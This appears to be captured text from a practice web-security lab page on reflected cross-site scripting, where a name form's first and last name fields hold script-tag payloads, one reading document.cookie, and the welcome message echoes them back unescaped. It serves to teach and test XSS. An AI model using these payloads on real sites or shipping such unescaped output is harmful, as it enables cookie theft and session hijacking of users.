 / XSS - Reflected (GET) /
Enter your first and last name:
First name:
<script>alert(document.cookie) <script>alert(document.cookie)</script>
Last name:
<script>alert("Warning")</scrip <script>alert("Warning")</script>
Go
Welcome <script>alert(document.cookie)</script> <script>alert("Warning")</script>